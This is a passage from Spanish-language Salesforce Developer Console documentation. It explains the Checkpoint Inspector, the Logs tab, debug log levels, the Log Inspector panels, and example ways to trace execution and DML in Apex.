- **–** La ficha References (Referencias) proporciona dos listas para mostrar relaciones entre símbolos en memoria. Utilice la lista Inbound References (Referencias entrantes) para localizar los símbolos que pueden albergar referencias a objetos de un tipo específico. Utilice la lista Referencing Instances (Instancias de referencia) para buscar instancias específicas que albergan referencias a un símbolo. Haga doble clic para buscar esa instancia en otro lugar de la pila.
- **–** La ficha Search (Buscar) le permite buscar símbolos en la pila por valor o dirección. Busque coincidencias parciales de los valores de símbolo, pero las direcciones deben ser exactas. Para buscar un valor rápidamente, haga clic en el icono de búsqueda ( $\bigcirc$ ) que aparece a su derecha cuando pasa el ratón sobre él en el panel State (Estado).
- **•** La ficha Symbols (Símbolos) muestra una vista de árbol de todos los símbolos en memoria en el punto de control. Úsela para revisar rápidamente el estado del sistema en la línea de código específica (e iteración) en la que se estableció el punto de control.



Importante: Si no ve barras de desplazamiento en los paneles del Inspector de puntos de control en un Mac, abra **Preferencias del Sistema** > **General** y establezca Mostrar barras de desplazamiento como Siempre.

#### <span id="page-5327-0"></span>CONSULTE TAMBIÉN

[Ficha Checkpoints \(Puntos de control\)](#page-5323-1) [Establecimiento de puntos de control en el código Apex](#page-5325-0) [Superposición de declaraciones de código Apex y SOQL](#page-5325-1)

## Ficha Logs (Registros)

Utilice la ficha Logs (Registros) de la Consola de desarrollador para acceder a los registros que incluyen eventos de bases de datos, procesamiento de Apex, flujo de trabajo, llamadas y lógica de validación.
La Consola de desarrollador consulta automáticamente los registros de depuración del usuario actual y los indica en la ficha **Logs** (Registros). Por ejemplo, si tiene reglas de validación asociadas con la inserción de un registro e inserta un nuevo registro, la Consola de desarrollador captura un registro de depuración para la solicitud y lo agrega a la lista.



- **•** Para abrir el registro seleccionado en el [Inspector de registros](#page-5329-0), haga clic en **File (Archivo)** > **Open Log (Abrir registro)** o haga doble clic en el registro en la ficha **Logs (Registros)**. Utilice el Inspector de registros para revisar un registro de depuración, evaluar el código Apex, realizar un seguimiento de DML, supervisar el desempeño, etc.
- **•** Para abrir el registro seleccionado en un editor de texto, haga clic en **File (Archivo)** > **Open Raw Log (Abrir registro sin procesar)**.
- **•** Para filtrar los registros visibles, haga clic en **Filter** (Filtrar) y escriba el texto que desea incluir en la lista. Por ejemplo, si desea ver registros de depuración de un usuario específico, escriba el nombre de ese usuario. El filtro distingue entre mayúsculas y minúsculas.
- **•** Para eliminar todos los registros de la lista, haga clic en **Debug (Depuración)** > **Clear (Borrar)** > **Log Panel (Registro de ejecución)**.
- **•** De forma predeterminada, la ficha **Registros** solo muestra los nuevos registros generados por el usuario actual. Para ver todos los registros de depuración guardados en su organización, incluidos los registros generados recientemente creados por otros usuarios, haga clic en **Depuración** y cancele la selección de **Solo mostrar mis registros actuales**.
- **•** Para ocultar todos los registros existentes automáticamente la próxima vez que se actualice la página, haga clic en **Debug** (Depuración) y seleccione **Auto-Hide Logs** (Ocultar registros automáticamente).
- **•** Para descargar una copia del registro seleccionado como archivo de texto, haga clic en **File (Archivo)** > **Download Log (Descargar registro)**. El nombre predefinido del archivo es apex. log.
- **•** Para evitar que se carguen los registros cuando abra la Consola de desarrollador, vaya a **Help (Ayuda)** > **Preferences (Preferencias)** y establezca **Prevent Logs on Load (Evitar registros en carga)** como true.
- Nota: Los registros de usuario se configuran en la página Debug Log (Registro de depuración) de la organización. En Configuración, ingrese *Registros de depuración* en el cuadro Búsqueda rápida y, a continuación, seleccione **Registros de depuración**.

# Configuración de niveles de registro

Los niveles de registro determinan cuánta información de una solicitud se guarda en un registro de depuración. El análisis de un registro de gran tamaño puede tardar mucho tiempo. Para reducir el tamaño de un registro, ajuste el nivel de registro. Utilice un registro detallado para el código que está revisando. Utilice un registro simplificado para el código en el que no esté interesado.

Para especificar los niveles de registro para solicitudes futuras, haga clic en **Depuración** > **Cambiar niveles de registro**. Esta página le permite definir etiquetas de seguimiento y niveles de depuración.

Para sustituir los niveles de registro predeterminados para un desencadenador o una clase específicos o para configurar el registro para un usuarios, agregue una etiqueta de seguimiento que incluye una duración y un nivel de depuración.

Para guardar sus cambios y cerrar la ventaja, haga clic en **Done** (Listo).

Nota: Si está depurando usando puntos de control, establezca el nivel de registro del código Apex como FINER (Exhaustivo)o FINEST (Más exhaustivo). (No utilice FINEST en la implementación.)

Para obtener detalles acerca de lo que controla cada ajuste, consulte [Categorías de registro de depuración](#page-5345-0) y [Niveles de registro de](#page-5346-0) [depuración.](#page-5346-0)

Importante: Si la Consola del desarrollador está abierta, los niveles de registro de la Consola del desarrollador afectan todos los registros, incluyendo registros creados durante una implementación. Antes de ejecutar una implementación, compruebe que el nivel de registro del código Apex no está establecido como Finest o la implementación podría tardar más de lo esperado.

#### CONSULTE TAMBIÉN

[Configurar la creación de registros de depuración](#page-1031-0) [Menú Debug \(Depuración\)](#page-5075-0) [Inspector de registros](#page-5329-0) [Niveles de registro de depuración](#page-5344-0) [Orden de preferencia del registro de depuración](#page-5343-0)

# <span id="page-5329-0"></span>Inspector de registros

El Inspector de registros es un visor de ejecución contextual que muestra el origen de una operación, qué ha generado esa operación y qué ocurrió después. Utilice esta herramienta para revisar registros de depuración que incluyen eventos de bases de datos, procesamiento de Apex, flujo de trabajo y lógica de validación.

<span id="page-5329-1"></span>Los paneles que aparecen en el Inspector de registros dependen de la perspectiva seleccionada. Para alternar perspectivas, haga clic en **Debug (Depuración)** > **Switch Perspective (Cambiar perspectiva)**. Si desea más información sobre las perspectivas predeterminadas y personalizadas, consulte [Gestión de perspectivas en el Inspector de registros.](#page-5338-0)

## Paneles de registro

El Inspector de registros puede contener cualquiera de los siguientes paneles:

- **•** [Stack Tree \(Árbol de pila\)](#page-5330-0)
- **•** [Execution Stack \(Pila de ejecución\)](#page-5331-0)
- **•** [Execution Log \(Registro de ejecución\)](#page-5331-1)
- **•** [Source \(Origen\)](#page-5332-0)
- **•** [Variables](#page-5332-1)
- **•** [Execution Overview \(Descripción general de ejecución\)](#page-5332-2)

Haga clic en **Debug (Depuración)** > **View Log Panels (Ver paneles de registro)** o pulse CTRL+P para elegir entre los paneles disponibles y diseñar una perspectiva personalizada.

> **Select Panels** Stack Tree Execution Stack  $\sqrt{\phantom{a}}$  Execution Log Source Variables Execution Overview

Si diseña una perspectiva personalizada que quiere volver a usar, haga clic en **Debug (Depuración)** > **Save Perspective (Guardar perspectiva)** y asígnele un nombre que pueda recordar. Después de guardar una perspectiva personalizada puede seleccionarla en cualquier momento que use el Inspector de registros haciendo clic en **Debug (Depuración)** > **Switch Perspective (Cambiar**

#### **perspectiva)**.

La mayoría de los paneles se actualiza automáticamente para mostrar información cuando se hace clic en algún elemento de un panel relacionado. Por ejemplo, si hace clic en un panel Stack Tree (Árbol de pila), los paneles Pila de ejecución (Execution Stack), Execution Log (Registro de ejecución) y Source (Origen) se actualizan para mostrar la información sobre el objeto relacionado: De la misma forma, si hace clic en una línea de Execution Log (Registro de ejecución), los paneles Stack Tree (Árbol de pila), Execution Stack (Pila de ejecución) y Source (Origen) se actualizan con los detalles de esa línea. Al hacer clic en un elemento de la ficha Executed Units (Unidades ejecutadas) de la Execution Overview (Descripción general de ejecución), se actualizan los paneles Execution Log (Registro de ejecución), Stack Tree (Árbol de pila), Execution Stack (Pila de ejecución) y Source (Origen).

# <span id="page-5330-0"></span>Stack Tree (Árbol de pila)

El panel Stack Tree (Árbol de pila) muestra dos vistas de árbol que muestran información de "arriba abajo", desde las llamadas de inicio al siguiente nivel, lo que le permite ver la jerarquía de elementos en un proceso. Por ejemplo, si una clase activa una segunda clase, esta segunda clase se muestra como un nodo secundario de la primera clase.

Execution Tree (Árbol de ejecución) muestra cada operación. Por ejemplo, si un bucle for activa System.debug() 8 veces, el árbol de ejecución muestra la duración de cada llamada:



Performance Tree (Árbol de desempeño) agrega operaciones para ofrecerle una mejor visión del desempeño de una operación en su totalidad. Usando el mismo ejemplo que antes, Performance Tree (Árbol de desempeño) muestra la duración total de cada llamada hasta debug:



Este registro se generó en Execute Anonymous Window (Ventana de ejecución anónima). Las llamadas a debug y otros métodos desde otras ubicaciones del código se agregan en la unidad ejecutada.

Cada elemento del panel Stack Tree (Árbol de pila) incluye esta información:



# <span id="page-5331-0"></span>Execution Stack (Pila de ejecución)

El panel Execution Stack (Pila de ejecución) muestra una vista de "abajo arriba" del elemento seleccionado actualmente en el registro de depuración, comenzando en la llamada del nivel inferior, seguido de la operación que ha generado la llamada, etc.



## <span id="page-5331-1"></span>Execution Log (Registro de ejecución)

El panel Execution Log (Registro de ejecución) contiene el registro de depuración del proceso actual. El registro de depuración contiene cada acción que se ha producido en el proceso, como las llamadas de método, las reglas del flujo de trabajo y las operaciones DML. Para ver las líneas largas truncadas en la vista, pase el ratón por encima de la línea para que emerja.



Utilice Execution Log (Registro de ejecución) para revisar un proceso paso a paso. También puede entrar en las líneas por su cuenta o filtrar el registro para acceder a las líneas de interés específico:

- **• This Frame** (Este marco): muestra únicamente esta región del proceso o solo los elementos asociados con el nivel. Por ejemplo, si selecciona un desencadenador que activa una clase, sólo se visualizarán las operaciones del desencadenador. Si hace clic en CODE\_UNIT\_STARTED y selecciona **This Frame** (Este marco), solo se muestran los elementos del proceso que ocurren entre CODE\_UNIT\_STARTED y el elemento asociado CODE\_UNIT\_ENDED.
- **• Executable** (Ejecutable): sólo se muestran los elementos ejecutables en el registro de depuración. Oculta la información de límites acumulados, como el número de consultas SOQL realizadas, el número de filas DML, etcétera.

Sugerencia: Deje siempre **Executable** (Ejecutable) seleccionado. Sólo se desactiva si está trabajando en optimizar su proceso y necesita la información de límites específicos.

- **• Debug Only** (Solo depuración): Muestra solo las declaraciones de depuración que ha añadido al código.
- **• Filter** (Filtro): muestra elementos que coinciden con lo que ingresa en el campo asociado. Por ejemplo, si selecciona **Filter** (Filtro) e ingresa *DML*, solamente se muestran las líneas del registro de ejecución con la cadena "DML" en el evento o detalles. El filtro distingue entre mayúsculas y minúsculas.

El panel Execution Log (Registro de ejecución) contiene la siguiente información:



# <span id="page-5332-0"></span>Source (Origen)

El panel Source (Origen) contiene el código fuente ejecutado o las definiciones de metadatos de las entidades utilizadas durante el proceso e indica cuántas veces se ha ejecutado una línea de código. El contenido mostrado en el panel depende de las otras selecciones realizadas en la vista.

Para ir a una línea específica del código, ingrese un número de línea en la casilla de entrada de texto en la parte inferior del panel de origen y haga clic en **Jump** (Saltar).

Haga clic en **Open** (Abrir) para abrir el código fuente ejecutado en la vista del editor de código fuente.

<span id="page-5332-1"></span>Nota: Si las reglas de validación o de flujo de trabajo se ejecutan durante el proceso, la representación de los metadatos se muestra en el panel Source (Origen). No puede abrir una representación de los metadatos desde la Consola del desarrollador. Consulte Regla de [validación](https://developer.salesforce.com/docs/atlas.en-us.api_meta.meta/api_meta/meta_validationformulas.htm) y Flujo de [trabajo](https://developer.salesforce.com/docs/atlas.en-us.api_meta.meta/api_meta/meta_workflow.htm) en la Guía del desarrollador de [metadatos de la API de metadatos](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/api_meta.pdf).

# Variables

Utilice el panel Variables para descubrir cuándo se ha asignado un valor a una variable y cuál es ese valor. Haga clic en un evento de Variable para rellenar la sección.

<span id="page-5332-2"></span>Nota: El nivel de registro de código **Apex** debe definirse a Finest (Más exhaustivo) para las asignaciones de variable que se registren.

Otra forma de ver el contenido de las variables es usar los puntos de control, que permiten ver más detalles sobre entidades en memoria en un punto de ejecución. Para obtener más información, consulte [Establecimiento de puntos de control en el código Apex.](#page-5325-0)

# Execution Overview (Descripción general de ejecución): Save Order (Guardar orden), Limits (Límites), Timeline (Cronología) y Executed Units (Unidades ejecutadas)

El panel Execution Overview (Descripción general de ejecución) en la parte interior del Inspector de registros contiene cuatro fichas:

**•** La ficha Save Order (Guardar orden) muestra la cronología codificada por color de las acciones DML. Para cada acción DML realizada, los elementos de guardado de orden aparecen como vagones asociados de la cronología.



Los siguientes colores se emplean para diferenciar entre elementos:



Si desea información detallada sobre un elemento específico, haga clic en el vagón asociado de la cronología. La ventana emergente muestra información adicional e incluye un vínculo para desplazarse directamente al lugar relevante del registro.

Para ver los Id. de los registros afectados, haga clic en el nombre del sObject en el panel izquierdo.

**•** La ficha Limits (Límites) muestra los límites generales del sistema por nombre y cantidad utilizados y contiene esta información:



**•** La ficha Timeline (Cronología) proporciona una representación visual del tiempo que ha llevado cada proceso. Seleccione la opción **Scale** (Escala) que tiene como resultado la vista más útil.



La ficha Timeline (Cronología) contiene la siguiente información:



**•** La ficha Executed Units (Unidades ejecutadas) muestra los recursos del sistema utilizados por cada elemento del proceso.



Los botones de la parte inferior de la ficha se pueden utilizar para filtrar información por tipo de elemento. Por ejemplo, si no desea ver los detalles de los métodos, haga clic en **Methods** (Métodos). Vuelva a hacer clic en el botón para borrar el filtro.

La ficha Executed Units (Unidades ejecutadas) contiene la siguiente información:





Min row (Filas mínimas) Número mínimo de registros modificados para el elemento.

Para ordenar la información por una columna específica, haga clic en su encabezado.

Importante: Si utiliza un Mac y no ve las barras de desplazamiento en los paneles del Inspector de registros, abra **Preferencias del Sistema** > **General** y establezca Mostrar barras de desplazamiento como **Siempre**.

#### CONSULTE TAMBIÉN

[Menú Debug \(Depuración\)](#page-5075-0) [Ficha Logs \(Registros\)](#page-5327-0) [Gestión de perspectivas en el Inspector de registros](#page-5338-0) [Creación de perspectivas personalizadas en el Inspector de registros](#page-5337-0)

## Ejemplos de uso del Inspector de registros

A continuación encontrará las formas en las que puede usar las herramientas del Inspector de registros para diagnosticar y solucionar problemas.

- **•** [Rastreo de la ruta de ejecución](#page-5335-0)
- **•** [Visualizar declaraciones de](#page-5335-1) System.Debug
- **•** [Actualización del código fuente](#page-5335-2)
- <span id="page-5335-0"></span>**•** [Seguimiento del DML en una solicitud](#page-5336-0)
- **•** [Evaluación del desempeño de una página de Visualforce](#page-5336-1)
- **•** [Visualización de un proceso complejo](#page-5337-1)

#### **Rastreo de la ruta de ejecución**

Escenario: Ha abierto un registro de depuración en el Inspector de registros. ¿Cuáles son algunas de las formas de revisar la información paso a paso?

- **1.** En el panel Execution Log (Registro de ejecución), seleccione **Executable** (Ejecutable) para filtrar todos los pasos no ejecutables, incluida la información de límites acumulados.
- <span id="page-5335-1"></span>**2.** En el panel Execution Overview (Descripción general de la ejecución), haga clic en la ficha Executed Units (Unidades ejecutadas) para ver los valores agregados de los diferentes tipos de operaciones de la solicitud. Por ejemplo, puede visualizar el número de operaciones DML o los diferentes métodos por el tipo de método.
- **3.** Haga clic en la ficha Limits (Límites) para ver los límites reguladores utilizados por esta operación.

#### **Visualizar declaraciones de System.Debug**

<span id="page-5335-2"></span>Escenario: Ha agregado un número de declaraciones System.Debug a su código para realizar un seguimiento del progreso de una solicitud. ¿Cómo puede encontrarlos usando el Inspector de registros?

- **1.** En el panel Execution Log (Registro de ejecución), seleccione **Filter** (Filtrar).
- **2.** Ingrese *DEBUG* (depuración), en mayúscula en el cuadro de entrada de texto.

Sólo se mostrarán las líneas que contengan la cadena *DEBUG* aparecerán en la solicitud.

#### **Actualización del código fuente**

Escenario: Tras ejecutar su solicitud, se da cuenta de un error de código Apex en el registro de depuración. ¿Cuál es la forma más fácil de modificar su código Apex?

- **1.** Desde el panel Source (Origen), seleccione la línea de código.
- **2.** Haga clic en **Open** (Abrir).

La clase o el desencadenador se abren en una nueva ficha del Source Code Editor (Editor de código fuente).

#### <span id="page-5336-0"></span>**Seguimiento del DML en una solicitud**

Escenario: Su solicitud tiene muchas declaraciones DML en diferentes ubicaciones. ¿Cómo puede distinguir cuántas veces se ejecuta DML en una solicitud?

A continuación tiene dos técnicas para profundizar en el registro de depuración para examinar el DML real ejecutado durante el transcurso de una solicitud:

- **1.** En el panel Registro de ejecución, seleccione **Filter** (Filtrar) y, a continuación, escriba *DML*. Se mostrarán todos los elementos de la solicitud que contienen DML en cualquier parte del evento o en los detalles.
- **2.** En el panel Execution Overview (Descripción general de la ejecución), haga clic en la ficha Unidades ejecutadas y desactive el resto de tipos de ejecuciones, salvo DML. Los botones son accionables: haga clic una vez para filtrar ese tipo de operación **fuera** de la lista. Haga clic de nuevo para desactivar el filtro. Para ver únicamente la DML, haga clic en **Métodos**, **Consultas**, **Flujo de trabajo**, **Llamadas**, **Validaciones**, **Desencadenadores** y **Páginas de Visualforce** .
	- **•** La información detallada de la operación DML muestra el tipo de objeto que se ha visto afectado y la operación específica que se ha realizado (insertar, actualizar, etc.). También puede visualizar el número de veces que se ha ejecutado una declaración DML, el número de filas, etcétera.
	- **•** Si hace clic en un elemento de solicitud DML en la ficha Unidades ejecutadas, el registro de ejecución filtra el resto de partes de la solicitud y muestra solamente esa declaración DML.

<span id="page-5336-1"></span>También puede usar estos procedimientos para buscar y filtrar consultas.

#### **Evaluación del desempeño de una página de Visualforce**

Escenario: Tiene una página de Visualforce y un controlador Apex que ejecuta consultas SOQL. ¿Cómo puede analizar el desempeño de su página y descubrir qué unidad de código tardó más tiempo? ¿Cómo puede determinar el número de consultas que se ejecutan en la solicitud? ¿Cómo comprueba si se está acercando a los límites reguladores?

